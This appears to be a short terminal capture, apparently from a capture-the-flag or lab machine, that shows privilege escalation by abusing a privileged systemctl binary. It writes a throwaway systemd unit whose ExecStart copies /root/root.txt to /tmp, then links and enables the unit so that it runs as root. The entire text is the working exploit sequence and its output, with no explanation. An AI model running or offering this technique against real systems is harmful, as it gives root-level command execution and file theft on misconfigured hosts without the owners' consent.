 $ eop=$(mktemp).service
$ echo '[Service]
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target
> ' > $eop
$ cat $eop
[Service]
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target

$ /bin/systemctl link $eop
Created symlink from /etc/systemd/system/tmp.h88Uk0Sz5x.service to /tmp/tmp.h88Uk0Sz5x.service.
$ /bin/systemctl enable --now $eop
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.h88Uk0Sz5x.service to /tmp/tmp.h88Uk0Sz5x.service.